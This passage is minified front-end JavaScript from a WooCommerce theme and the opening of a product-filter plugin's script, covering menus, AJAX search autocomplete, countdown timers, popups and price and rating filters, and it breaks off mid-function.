a=jQuery("#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search");a.focusin(function(){a.parent().addClass("search_cv_active")}).focusout(function(){a.parent().removeClass("search_cv_active")})}_initTreeviewMenu(){"undefined"==typeof jQuery.fn.treeview||(jQuery("#category-menu").addClass("treeview"),jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU),jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU))}_categoryMenu(){jQuery(".category-inside .category-inside-title").click(function(){jQuery(event.target).parents(".category-inside").toggleClass("open");jQuery(event.target).parents(".category-inside").hasClass("setting-open")||(jQuery(event.target).parents(".category-inside").hasClass("open")?jQuery(document.body).trigger("tbay_category_inside_open"):jQuery(document.body).trigger("tbay_category_inside_close"))});const a=jQuery(window);a.on("click.Bst,click touchstart tap",function(a){const b=jQuery(".category-inside .category-inside-title, .category-inside-content");if((jQuery(".category-inside").hasClass("open")||jQuery(".tbay_header-template").hasClass("nav-cover-active-4"))&&0==b.has(a.target).length&&!b.is(a.target)){const a=jQuery(".category-inside");jQuery.each(a,function(a,b){jQuery(b).hasClass("setting-open")||(jQuery(b).removeClass("open"),jQuery(".tbay_header-template").removeClass("nav-cover-active-4"))})}})}_tbayMainContentMinHeight(){if(0!==jQuery("#tbay-header").length){const a=0<jQuery("#tbay-header").length?jQuery("#tbay-header").outerHeight():0,b=0<jQuery("#tbay-footer").length?jQuery("#tbay-footer").outerHeight():0,c=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,d=0<jQuery(".tbay-footer .tbay-copyright").length?jQuery(".tbay-footer .tbay-copyright").css("margin-top").replace("px",""):0,f=jQuery(window).outerHeight();jQuery("#tbay-main-content").css("min-height",f-a-b-c-d)}}_tbayCompareOpenAddClassBody(){jQuery(document.body).on("yith_woocompare_open_popup",()=>{jQuery("body").addClass("overflow-hidden")}),jQuery(document).bind("cbox_closed",()=>{jQuery("body").removeClass("overflow-hidden")})}}class NewsLetter{constructor(){"undefined"==typeof jQuery.fn.modal||this._init()}_init(){let a=jQuery("#popupNewsletterModal .popupnewsletter-close, #popupNewsletterModal .btn-text-close");setTimeout(function(){(""==Cookies.get("newsletter_remove")||"undefined"==typeof Cookies.get("newsletter_remove"))&&jQuery("#popupNewsletterModal").modal("show")},3e3),a.off().on("click",function(a){jQuery(this).parents("#newsletter-popup").slideUp("slow"),Cookies.set("newsletter_remove","hidden",{expires:.1,path:"/"}),a.preventDefault()})}}class Search{constructor(){this._init()}_init(){this._tbaySearchMobile(),this._searchToTop(),this._searchCanvasForm(),jQuery(".button-show-search").click(()=>jQuery(".tbay-search-form").addClass("active")),jQuery(".button-hidden-search").click(()=>jQuery(".tbay-search-form").removeClass("active"))}_tbaySearchMobile(){jQuery("#search-mobile-nav-cover").on("click",function(){jQuery(this).parent().find("form").removeClass("open")})}_searchToTop(){jQuery(".search-totop-wrapper .btn-search-totop").click(function(){jQuery(".search-totop-content").toggleClass("active"),jQuery(this).toggleClass("active")});var a=jQuery(".search-totop-wrapper .btn-search-totop, .search-totop-content");jQuery(window).on("click.Bst",function(b){0!=a.has(b.target).length||a.is(b.target)||(jQuery(".search-totop-wrapper .btn-search-totop").removeClass("active"),jQuery(".search-totop-content").removeClass("active"))})}_searchCanvasForm(){let a=jQuery("#tbay-search-form-canvas");if(0===a.length)return;a.find("button.search-open").click(function(){jQuery(event.target).parents("#tbay-search-form-canvas").toggleClass("open"),jQuery("body").toggleClass("active-search-canvas")});let b=jQuery(window),c=jQuery("#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content");b.on("click.Bst",function(b){a.hasClass("open")&&(0!=c.has(b.target).length||c.is(b.target)||(a.removeClass("open"),jQuery("body").removeClass("active-search-canvas")))}),a.find("button.btn-search-close").click(function(){a.hasClass("open")&&(a.removeClass("open"),jQuery("body").removeClass("active-search-canvas"))})}}class TreeView{constructor(){this._tbayTreeViewMenu()}_tbayTreeViewMenu(){const a=jQuery.fn.treeview,b=jQuery(".tbay-treeview");"undefined"==typeof a||"undefined"==typeof b||b.each(function(){const a=jQuery(this).find("> ul");a.hasClass("treeview")||a.treeview({animated:400,collapsed:!0,unique:!0,persist:"location"})})}}class Section{constructor(){this._tbayMegaMenu(),this._tbayRecentlyView()}_tbayMegaMenu(){const a=jQuery(".elementor-widget-tbay-nav-menu");0===a.length||a.each(function(){const a=jQuery(this).closest(".elementor-top-column"),b=jQuery(this).closest("section");"horizontal"===jQuery(this).find(".tbay-element-nav-menu").data("wrapper").layout&&(!a.hasClass("tbay-column-static")&&a.addClass("tbay-column-static"),!b.hasClass("tbay-section-static")&&b.addClass("tbay-section-static"))})}_tbayRecentlyView(){const a=jQuery(".product-recently-viewed-header");0===a.length||a.each(function(){const a=jQuery(this).closest(".elementor-top-column"),b=jQuery(this).closest("section");"header"===jQuery(this).data("wrapper").layout&&(!a.hasClass("tbay-column-static")&&a.addClass("tbay-column-static"),!a.hasClass("tbay-column-recentlyviewed")&&a.addClass("tbay-column-recentlyviewed"),!b.hasClass("tbay-section-recentlyviewed")&&b.addClass("tbay-section-recentlyviewed"),!b.hasClass("tbay-section-static")&&b.addClass("tbay-section-static"))})}}class Preload{constructor(){this._init()}_init(){const a=jQuery(".js-preloader");a.length&&a.jpreLoader({},function(){a.addClass("preloader-done"),jQuery("body").trigger("preloader-done"),jQuery(window).trigger("resize")}),jQuery(".item-loader").delay(100).fadeOut(400,function(){jQuery("body").removeClass("tbay-body-loading"),jQuery(this).remove()}),jQuery(document.body).hasClass("tb-loader")&&setTimeout(function(){jQuery(document.body).removeClass("tb-loader"),jQuery(".item-loader").fadeOut(250)},300)}}class Accordion{constructor(){this._init()}_init(){const a=jQuery(".single-product");if(!a.length)return;const b=jQuery("#woocommerce-accordion");b.on("shown.bs.collapse",function(){const a=b.find(".collapse.show").prev(".tabs-title");a&&jQuery("html,body").animate({scrollTop:a.offset().top-150},500)})}}class CustomFonts{constructor(){this._init()}_init(){0===jQuery(".list-tbay-custom-fonts-body").length||(jQuery(".code-preview").hide(),jQuery(".show-code").off().on("click",function(a){return jQuery(this).children(".name").toggle(),jQuery(this).children(".code-preview").toggleClass("show"),a.stopPropagation(),!1}),jQuery("#quick-search").keyup(function(){var a=jQuery(this).val().trim().toLowerCase();jQuery(".icon-preview-box").hide().filter(function(){return-1!=jQuery(this).html().trim().toLowerCase().indexOf(a)}).show()}),jQuery(".font-size-changer a").click(function(a){a.preventDefault(),jQuery(".font-size-changer .active").removeClass("active"),jQuery(".icon-preview-box").removeClass("small-icons medium-icons large-icons").addClass(jQuery(this).attr("class")),jQuery(this).addClass("active")}))}}class MenuDropdownsAJAX{constructor(){this._initmenuDropdownsAJAX(jQuery)}_initmenuDropdownsAJAX(){var a=this;jQuery("body").on("mousemove",function(){jQuery(".menu").has(".dropdown-load-ajax").each(function(){var b=jQuery(this);b.hasClass("dropdowns-loading")||b.hasClass("dropdowns-loaded")||!a.isNear(b,50,event)||a.loadDropdowns(b)})})}loadDropdowns(a){var b=this;a.addClass("dropdowns-loading");var c="",d="",f="";"tbay-mobile-menu-navbar"===a.closest("nav").attr("id")?(0<jQuery("#main-mobile-menu-mmenu-wrapper").length&&(f+="_"+jQuery("#main-mobile-menu-mmenu-wrapper").data("id")),c=fana_settings.storage_key+"_megamenu_"+f):c=fana_settings.storage_key+"_megamenu_"+a.closest("nav").data("id"),d=localStorage.getItem(c);var g=!1,h=a.find(".dropdown-load-ajax"),i=[];h.each(function(){i.push(jQuery(this).find(".dropdown-html-placeholder").data("id"))});var d=localStorage.getItem(c);try{g=JSON.parse(d)}catch(a){console.log("cant parse Json",a)}g?(b.renderResults(g,a),"tbay-mobile-menu-navbar"!==a.attr("id")&&a.removeClass("dropdowns-loading").addClass("dropdowns-loaded")):jQuery.ajax({url:fana_settings.ajaxurl,data:{action:"fana_load_html_dropdowns",ids:i,security:fana_settings.wp_megamenunonce},dataType:"json",method:"POST",success:function(d){"success"===d.status?(b.renderResults(d.data,a),localStorage.setItem(c,JSON.stringify(d.data))):console.log("loading html dropdowns returns wrong data - ",d.message)},error:function(){console.log("loading html dropdowns ajax error")}})}renderResults(a,b){var c=this;Object.keys(a).forEach(function(d){c.removeDuplicatedStylesFromHTML(a[d],function(a){let c=a;const f="<li[^>]*><a[^>]*href=[\"]"+window.location.href+"[\"]>.*?</a></li>";let g=a.match(f);if(null!==g){let a=g[0],b=a.match(/(?:class)=(?:["']\W+\s*(?:\w+)\()?["']([^'"]+)['"]/g)[0].split("\"")[1],d=a.replace(b,b+" active");c=c.replace(a,d)}b.find("[data-id=\""+d+"\"]").replaceWith(c),"tbay-mobile-menu-navbar"!==b.attr("id")&&(b.addClass("dropdowns-loaded"),setTimeout(function(){b.removeClass("dropdowns-loading")},1e3))})})}isNear(a,b,c){var d=a.offset().left-b,f=a.offset().top-b,g=d+a.width()+2*b,h=f+a.height()+2*b,i=c.pageX,j=c.pageY;return i>d&&i<g&&j>f&&j<h}removeDuplicatedStylesFromHTML(a,b){if(fana_settings.combined_css)return void b(a);else{let c=a.replace(/<style>.*?<\/style>/gm,"");return void b(c)}}}class MenuClickAJAX{constructor(){"undefined"==typeof fana_settings||this._initmenuClickAJAX()}_initmenuClickAJAX(){jQuery(".element-menu-ajax.ajax-active").each(function(){var a=jQuery(this);a.find(".menu-click").off("click").on("click",function(a){a.preventDefault();var b=jQuery(this);if(b.closest(".element-menu-ajax").hasClass("ajax-active")){var c=b.closest(".tbay-element"),d=c.data("wrapper").type_menu,f=c.data("wrapper").layout,g="toggle"===d?c.find(".category-inside-content > nav"):c.find(".menu-canvas-content > nav"),h=g.data("id"),i=fana_settings.storage_key+"_"+h+"_"+f,j=!1,k=localStorage.getItem(i);try{j=JSON.parse(k)}catch(a){console.log("cant parse Json",a)}j?(g.html(j),c.removeClass("load-ajax"),b.closest(".element-menu-ajax").removeClass("ajax-active"),"treeview"===f?jQuery(document.body).trigger("tbay_load_html_click_treeview"):jQuery(document.body).trigger("tbay_load_html_click")):jQuery.ajax({url:fana_settings.ajaxurl,data:{action:"fana_load_html_click",slug:h,type_menu:d,layout:f,security:fana_settings.wp_menuclicknonce},dataType:"json",method:"POST",beforeSend:function(){c.addClass("load-ajax")},success:function(a){"success"===a.status?(g.html(a.data),localStorage.setItem(i,JSON.stringify(a.data)),"treeview"===f?jQuery(document.body).trigger("tbay_load_html_click_treeview"):jQuery(document.body).trigger("tbay_load_html_click")):console.log("loading html dropdowns returns wrong data - ",a.message),c.removeClass("load-ajax"),b.closest(".element-menu-ajax").removeClass("ajax-active")},error:function(){console.log("loading html dropdowns ajax error")}})}})})}}class CanvastemplateAJAX{constructor(){this._initcanvastemplateAJAX()}_initcanvastemplateAJAX(){jQuery(".canvas-template-ajax.ajax-active").each(function(){const a=jQuery(this);a.find(".menu-click").off("click").on("click",function(a){a.preventDefault();const b=jQuery(this);if(!b.closest(".canvas-template-ajax").hasClass("ajax-active"))return;const c=b.parent().find(".canvas-menu-content"),d=c.find(".canvas-content-ajax"),f=b.data("id"),g=fana_settings.storage_key+"_canvas_template_"+f;let h=!1;const i=localStorage.getItem(g);try{h=JSON.parse(i)}catch(a){console.log("cant parse Json",a)}h?(d.html(h),c.removeClass("load-ajax"),b.closest(".canvas-template-ajax").removeClass("ajax-active"),jQuery(document.body).trigger("tbay_load_canvas_template_html_click")):jQuery.ajax({url:fana_settings.ajaxurl,data:{action:"fana_load_html_canvas_template_click",id:f,security:fana_settings.wp_templateclicknonce},dataType:"json",method:"POST",beforeSend:function(){c.addClass("load-ajax")},success:function(a){"success"===a.status?(d.html(a.data),localStorage.setItem(g,JSON.stringify(a.data)),jQuery(document.body).trigger("tbay_load_canvas_template_html_click")):console.log("loading html dropdowns returns wrong data - ",a.message),c.removeClass("load-ajax"),b.closest(".canvas-template-ajax").removeClass("ajax-active")},error:function(){console.log("loading html dropdowns ajax error")}})})})}}class CndkBeforeAfter{constructor(){"undefined"==typeof jQuery.fn.cndkbeforeafter||this._beforeAfterImage()}_beforeAfterImage(){jQuery(".tbay-before-after-image").cndkbeforeafter({mode:"drag",beforeTextPosition:"top-left"})}}class TimeTo{constructor(){"undefined"==typeof jQuery.fn.timeTo||this._init()}_init(){const a=jQuery("[data-time=\"timmer\"], [data-countdown=\"countdown\"]");a.each(function(){let a=jQuery(this).data("id"),b=jQuery(this).data("date").split("-");var c=new Date(""+b[2]+"-"+b[0]+"-"+b[1]+"T"+b[3]+":"+b[4]+":"+b[5]+"");jQuery("#countdown-"+a+"").timeTo({timeTo:new Date(c)})})}}class AutoComplete{constructor(){"undefined"==typeof jQuery.Autocomplete||"undefined"==typeof fana_settings||this._callAjaxSearch()}_callAjaxSearch(){const a=this,b=`${fana_settings.ajaxurl}?action=fana_autocomplete_search&security=${fana_settings.wp_searchnonce}`,c=jQuery("form.searchform.fana-ajax-search"),d=a=>a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&");c.each(function(){const f=jQuery(this),g=f.find("input[name=s]"),h=f.data("post-type"),i=!!f.data("thumbnail"),j=!("product"!==h)&&!!f.data("subtitle"),k=!("product"!==h)&&!!f.data("price");g.devbridgeAutocomplete({serviceUrl:a._AutoServiceUrl(g,b),minChars:a._AutoMinChars(g),appendTo:a._AutoAppendTo(g),width:"100%",maxHeight:"initial",onSelect:a=>{0<a.link.length&&(window.location.href=a.link)},onSearchStart:()=>g.parents("form").addClass("tbay-loading"),beforeRender:(a,b)=>{"undefined"!=typeof b[0].result&&jQuery(a).prepend(`<div class="list-header"><span>${b[0].result}</span></div>`),b[0].view_all&&jQuery(a).append(`<div class="view-all-products"><span>${fana_settings.show_all_text}</span></div>`)},onSearchComplete:()=>{c.removeClass("tbay-loading"),jQuery(this).parents("form").addClass("open"),jQuery(document.body).trigger("tbay_searchcomplete")},formatResult:(b,c)=>{let f=a._initformatResult(b,c,d,i,k,j);return f},onHide:function(){jQuery(this).parents("form").hasClass("open")&&jQuery(this).parents("form").removeClass("open")}}),jQuery("body").click(function(){g.is(":focus")||g.each(function(){jQuery(this).devbridgeAutocomplete("hide")})}),jQuery(".tbay-search-clear").on("click",function(){jQuery(this).parents(".tbay-search-form").removeClass("open"),jQuery(this).parents(".tbay-search-form").find("input[name=s]").val("")})});const f=c.find("[name=\"product_cat\"], [name=\"category\"]");f.length&&f.change(function(c){const d=jQuery(c.target).parents("form").find("input[name=s]"),f=d.devbridgeAutocomplete();f.hide(),f.setOptions({serviceUrl:a._AutoServiceUrl(d,b)}),f.onValueChange()}),jQuery(document.body).on("tbay_searchcomplete",function(){jQuery(".view-all-products").on("click",function(){jQuery(this).parents("form").submit(),e.stopPropagation()})})}_AutoServiceUrl(a,b){const c=a.parents("form"),d=parseInt(c.data("count")),f=c.data("post-type"),g=c.find("[name=\"product_cat\"], [name=\"category\"]").val();return 0<d&&(b+=`&number=${d}`),b+=`&post_type=${f}`,g&&(b+=`&product_cat=${g}`),b}_AutoAppendTo(a){const b=a.parents("form"),c="undefined"==typeof b.data("appendto")?b.find(".fana-search-results"):b.data("appendto");return c}_AutoMinChars(a){const b=a.parents("form"),c=parseInt(b.data("minchars"));return c}_initformatResult(a,b,c,d,f,g){if(a.no_found)return"<div class=\"suggestion-title no-found-msg\">"+a.value+"</div>";"&"==b&&(b="&#038;");const h="("+c(b)+")";let i="";return d&&a.image&&0<a.image.length&&(i+=" <div class=\"suggestion-thumb\">"+a.image+"</div>"),i+="<div class=\"suggestion-group\">",i+="<div class=\"suggestion-title product-title\"><span>"+a.value.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>",g&&a.subtitle&&0<a.subtitle.length&&(i+="<div class=\"suggestion-subtitle product-subtitle\"><span>"+a.subtitle.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>"),a.sku&&0<a.sku.length&&(i+="<div class=\"suggestion-sku product-sku\"><span>"+a.sku.replace(new RegExp(h,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</span></div>"),f&&a.price&&0<a.price.length&&(i+=" <div class=\"suggestion-price price\">"+a.price+"</div>"),i+="</div>",i}}class TBMmenu{constructor(){"undefined"==typeof Mmenu||this._initMmenu()}_initMmenu(){const a=jQuery("body");a.hasClass("admin-bar")&&jQuery("html").addClass("html-mmenu");const b="undefined"==typeof fana_settings?"":fana_settings.cancel;Mmenu.i18n({cancel:b});const c=jQuery("#tbay-mobile-smartmenu");if(0===c.length)return;const d=c.data("themes"),f=c.data("title"),g=!!c.data("counters"),h=!!c.data("enableeffects"),i=h?c.data("effectspanels"):"",j=h?c.data("effectslistitems"):"";let k={offCanvas:!0,navbar:{title:f},counters:g,extensions:[d,i,j]};const l={navbars:[],searchfield:{}},m=jQuery("#mm-tbay-bottom");0<m.length&&l.navbars.push({position:"bottom",content:""}),k=_.extend(l,k);const n=new Mmenu("#tbay-mobile-menu-navbar",k,{offCanvas:{page:{selector:"#tbay-main-content"}},searchfield:{clear:!0}});0<m.length&&m.prependTo(jQuery("#tbay-mobile-menu-navbar .mm-navbars--bottom"));const o=jQuery("#mmenu-close");0<o.length&&o.prependTo(jQuery("#main-mobile-menu-mmenu")),jQuery(".mm-panels").css("top",jQuery(".mm-navbars_top").outerHeight()),jQuery("#mmenu-close").on("click",function(){n.API.close()}),jQuery(".mmenu-open").each(function(){jQuery(this).on("click",function(){n.API.open()})})}}class SumoSelect{constructor(){"undefined"==typeof jQuery.fn.SumoSelect||this._init()}_init(){jQuery(document).ready(function(){jQuery(".woocommerce-currency-switcher,.woocommerce-fillter >.select, .woocommerce-ordering > .orderby, .tbay-filter select").SumoSelect({csvDispCount:3,captionFormatAllSelected:"Yeah, OK, so everything."});let a=jQuery(".tbay-search-form");a.each(function(){jQuery(this).hasClass("tbay-search-mobile")||jQuery(this).find("select").SumoSelect({forceCustomRendering:!0})})})}}class Gallery{constructor(){"undefined"==typeof PhotoSwipe||this._intGallery()}_intGallery(){const a=jQuery(".tbay-element-custom-gallery");if(0===a.length)return;const b=a.find(".gallery-item").map(function(){const a=jQuery(this).find(".gallery-link");return{src:a.attr("href"),w:a.find("img").attr("width"),h:a.find("img").attr("height"),title:a.data("lightbox-title")}}).get();a.find(".gallery-link").off("click").on("click",function(a){a.preventDefault();const c=jQuery(".pswp")[0],d={index:jQuery(this).parents(".gallery-item").index(),showHideOpacity:!0,closeOnVerticalDrag:!1,mainClass:"pswp-gallery-images"},f=new PhotoSwipe(c,PhotoSwipeUI_Default,b,d);f.init(),a.stopPropagation()})}}class CountDownTimer{constructor(){"undefined"==typeof jQuery.fn.tbayCountDown||"undefined"==typeof fana_settings||this._CountDownTimer()}_CountDownTimer(){var a=this,b=jQuery("[data-time=\"timmer\"]:not(.scroll-init), [data-countdown=\"countdown\"]:not(.scroll-init)");0===b.length||(b.each(function(){a._initCountDownTimer(jQuery(this))}),jQuery("[data-time=\"timmer\"].scroll-init, [data-countdown=\"countdown\"].scroll-init").waypoint(function(){var b=jQuery(jQuery(this)[0].element);a._initCountDownTimer(b)},{offset:"100%"}))}_initCountDownTimer(a){let b=jQuery(a).data("date").split("-"),c=jQuery(a).data("days"),d=jQuery(a).data("hours"),f=jQuery(a).data("mins"),g=jQuery(a).data("secs");jQuery(a).tbayCountDown({TargetDate:b[0]+"/"+b[1]+"/"+b[2]+" "+b[3]+":"+b[4]+":"+b[5],DisplayFormat:"<div class=\"times\"><div class=\"day\">%%D%%"+c+"</div><span>:</span><div class=\"hours\">%%H%%"+d+"</div><span>:</span><div class=\"minutes\">%%M%%"+f+"</div><span>:</span><div class=\"seconds\">%%S%%"+g+"</div></div>",FinishMessage:""})}}class Sticky{constructor(){if("undefined"!=typeof fana_settings&&"undefined"!=typeof jQuery.fn.hcSticky){let a=jQuery("#sticky-menu-bar").outerHeight()||0;this._tbayProductSingleStick(a)}}_tbayProductSingleStick(a){992>jQuery(window).width()||0===jQuery("#tbay-header").length&&0===jQuery("#tbay-customize-header").length||(0<jQuery(".active-stick .summary-left, .active-stick .summary-right").length&&jQuery(".active-stick .summary-left, .active-stick .summary-right").hcSticky({stickTo:".active-stick .image-mains",top:(jQuery(".element-sticky-header").length?jQuery(".element-sticky-header").outerHeight()+50:50)+a}),0<jQuery(".active-stick .information").length&&jQuery(".active-stick .information").hcSticky({stickTo:".active-stick .image-mains",top:(jQuery(".element-sticky-header").length?jQuery(".element-sticky-header").outerHeight()+100:100)+a}))}}class Magnific{constructor(){"undefined"==typeof jQuery.magnificPopup||"undefined"==typeof fana_settings||(this._list_search_form_popup(),this._list_button_popup(),jQuery(document.body).on("tbay_quick_view",()=>{this._list_button_popup()}))}_list_search_form_popup(){0===jQuery("#tbay-search-form-popup").length||(jQuery("#tbay-search-form-popup .search-open").magnificPopup({type:"inline",fixedContentPos:"hidden",fixedBgPos:!0,closeBtnInside:!0,preloader:!1,showCloseBtn:!1,midClick:!0,mainClass:"popup-mfp-search-form"}),jQuery(document).on("click",".btn-search-close",function(a){a.preventDefault(),jQuery.magnificPopup.close()}))}_list_button_popup(){0===jQuery(".popup-button-open").length||jQuery(".popup-button-open").magnificPopup({type:"inline",fixedContentPos:"hidden",fixedBgPos:!0,closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:"popup-button-mfp-zoom-in tbay-mfp-max-width"})}}jQuery(document).ready(a=>{if(new CustomFonts,new CanvastemplateAJAX,new MenuDropdownsAJAX,new MenuClickAJAX,new StickyHeader,new AccountMenu,new BackToTop,new FuncCommon,new NewsLetter,new Preload,new Search,new TreeView,new Accordion,new Section,new TimeTo,new CndkBeforeAfter,new AutoComplete,new CountDownTimer,new Gallery,new Sticky,new Magnific,new TBMmenu,1200>a(window).width()){var b=new Mobile;b._topBarDevice(),a(window).scroll(()=>{b._topBarDevice()})}new SumoSelect,a(document).on("woof_ajax_done",function(){new SumoSelect})}),setTimeout(function(){jQuery(document.body).on("tbay_load_html_click_treeview",()=>{new TreeView})},2e3),jQuery(window).on("resize",()=>{if(1200>jQuery(window).width()){var a=new Mobile;a._topBarDevice(),jQuery(window).scroll(()=>{a._topBarDevice()})}jQuery(".mm-panels").css("bottom",jQuery(".mm-navbars_bottom").outerHeight())});var CustomFontsHandler=function(){new CustomFonts};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.customfonts)&&jQuery.each(fana_settings.elements_ready.customfonts,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CustomFontsHandler)})});var AutoCompleteHandler=function(){new AutoComplete};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.autocomplete)&&jQuery.each(fana_settings.elements_ready.autocomplete,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",AutoCompleteHandler)})});var CndkBeforeAfterHandler=function(){new CndkBeforeAfter};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&elementorFrontend.hooks.addAction("frontend/element_ready/tbay-before-after-image.default",CndkBeforeAfterHandler)});var CountDownTimerHandler=function(){new CountDownTimer};jQuery(document.body).on("tbay_quick_view",()=>{new CountDownTimer}),jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.countdowntimer)&&jQuery.each(fana_settings.elements_ready.countdowntimer,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CountDownTimerHandler)})});


--- FILE ---
content_type: text/javascript
request_url: https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.0
body_size: 12757
content:
"use strict";
var woof_redirect = '';//if we use redirect attribute in shortcode [woof]
var woof_reset_btn_action = false;

jQuery(function () {
    try
    {
        woof_current_values = JSON.parse(woof_current_values);
    } catch (e)
    {
        woof_current_values = null;
    }
    if (woof_current_values == null || woof_current_values.length == 0) {
        woof_current_values = {};
    }

});

//***
if (typeof woof_lang_custom == 'undefined') {
    var woof_lang_custom = {};/*!!important*/
}
if (typeof woof_ext_filter_titles != 'undefined') {
    woof_lang_custom = Object.assign({}, woof_lang_custom, woof_ext_filter_titles);
}

jQuery(function ($) {
    jQuery('body').append('<div id="woof_html_buffer" class="woof_info_popup" style="display: none;"></div>');
//http://stackoverflow.com/questions/2389540/jquery-hasparent
    jQuery.extend(jQuery.fn, {
        within: function (pSelector) {
            // Returns a subset of items using jQuery.filter
            return this.filter(function () {
                // Return truthy/falsey based on presence in parent
                return jQuery(this).closest(pSelector).length;
            });
        }
    });

    //+++

    if (jQuery('#woof_results_by_ajax').length > 0) {
        woof_is_ajax = 1;
    }

    //listening attributes in shortcode [woof]
    woof_autosubmit = parseInt(jQuery('.woof').eq(0).data('autosubmit'), 10);
    woof_ajax_redraw = parseInt(jQuery('.woof').eq(0).data('ajax-redraw'), 10);



    //+++

    woof_ext_init_functions = JSON.parse(woof_ext_init_functions);

    //fix for native woo price range
    woof_init_native_woo_price_filter();


    jQuery('body').on('price_slider_change', function (event, min, max) {

        if (woof_autosubmit && !woof_show_price_search_button && jQuery('.price_slider_wrapper').length < 3) {

            jQuery('.woof .widget_price_filter form').trigger('submit');

        } else {
            var min_price = jQuery(this).find('.price_slider_amount #min_price').val();
            var max_price = jQuery(this).find('.price_slider_amount #max_price').val();
            woof_current_values.min_price = min_price;
            woof_current_values.max_price = max_price;
        }
    });

    jQuery('body').on('change', '.woof_price_filter_dropdown', function () {
        var val = jQuery(this).val();
        if (parseInt(val, 10) == -1) {
            delete woof_current_values.min_price;
            delete woof_current_values.max_price;
        } else {
            var val = val.split("-");
            woof_current_values.min_price = val[0];
            woof_current_values.max_price = val[1];
        }

        if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
            woof_submit_link(woof_get_submit_link());
        }
    });

    //change value in textinput price filter if WOOCS is installed
    woof_recount_text_price_filter();
    //+++
    jQuery('body').on('change', '.woof_price_filter_txt', function () {

        var from = parseInt(jQuery(this).parent().find('.woof_price_filter_txt_from').val(), 10);
        var to = parseInt(jQuery(this).parent().find('.woof_price_filter_txt_to').val(), 10);

        if (to < from || from < 0) {
            delete woof_current_values.min_price;
            delete woof_current_values.max_price;
        } else {
            if (typeof woocs_current_currency !== 'undefined') {
                from = Math.ceil(from / parseFloat(woocs_current_currency.rate));
                to = Math.ceil(to / parseFloat(woocs_current_currency.rate));
            }

            woof_current_values.min_price = from;
            woof_current_values.max_price = to;
        }

        if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
            woof_submit_link(woof_get_submit_link());
        }
    });


    //***

    jQuery('body').on('click', '.woof_open_hidden_li_btn', function () {
        var state = jQuery(this).data('state');
        var type = jQuery(this).data('type');

        if (state == 'closed') {
            jQuery(this).parents('.woof_list').find('.woof_hidden_term').addClass('woof_hidden_term2');
            jQuery(this).parents('.woof_list').find('.woof_hidden_term').removeClass('woof_hidden_term');
            if (type == 'image') {
                jQuery(this).find('img').attr('src', jQuery(this).data('opened'));
            } else {
                jQuery(this).html(jQuery(this).data('opened'));
            }

            jQuery(this).data('state', 'opened');
        } else {
            jQuery(this).parents('.woof_list').find('.woof_hidden_term2').addClass('woof_hidden_term');
            jQuery(this).parents('.woof_list').find('.woof_hidden_term2').removeClass('woof_hidden_term2');

            if (type == 'image') {
                jQuery(this).find('img').attr('src', jQuery(this).data('closed'));
            } else {
                jQuery(this).text(jQuery(this).data('closed'));
            }

            jQuery(this).data('state', 'closed');
        }


        return false;
    });
    //open hidden block
    woof_open_hidden_li();

    //*** woocommerce native "AVERAGE RATING" widget synchronizing
    jQuery('.widget_rating_filter li.wc-layered-nav-rating a').on('click', function () {
        var is_chosen = jQuery(this).parent().hasClass('chosen');
        var parsed_url = woof_parse_url(jQuery(this).attr('href'));
        var rate = 0;
        if (parsed_url.query !== undefined) {
            if (parsed_url.query.indexOf('min_rating') !== -1) {
                var arrayOfStrings = parsed_url.query.split('min_rating=');
                rate = parseInt(arrayOfStrings[1], 10);
            }
        }
        jQuery(this).parents('ul').find('li').removeClass('chosen');
        if (is_chosen) {
            delete woof_current_values.min_rating;
        } else {
            woof_current_values.min_rating = rate;
            jQuery(this).parent().addClass('chosen');
        }

        woof_submit_link(woof_get_submit_link());

        return false;
    });

    //WOOF start filtering button action
    jQuery('body').on('click', '.woof_start_filtering_btn', function () {

        var shortcode = jQuery(this).parents('.woof').data('shortcode');
        jQuery(this).html(woof_lang_loading);
        jQuery(this).addClass('woof_start_filtering_btn2');
        jQuery(this).removeClass('woof_start_filtering_btn');
        //redrawing [woof ajax_redraw=1] only
        var data = {
            action: "woof_draw_products",
            page: 1,
            shortcode: 'woof_nothing', //we do not need get any products, seacrh form data only
            woof_shortcode: shortcode
        };

        jQuery.post(woof_ajaxurl, data, function (content) {
            content = JSON.parse(content);
            jQuery('div.woof_redraw_zone').replaceWith(jQuery(content.form).find('.woof_redraw_zone'));
            woof_mass_reinit();
            woof_init_tooltip();
        });


        return false;
    });

    //***

    window.addEventListener("pageshow", function (event) {
        var woof_check_history = event.persisted ||
                (typeof window.performance != "undefined" &&
                        window.performance.navigation.type === 2);
        if (woof_check_history) {
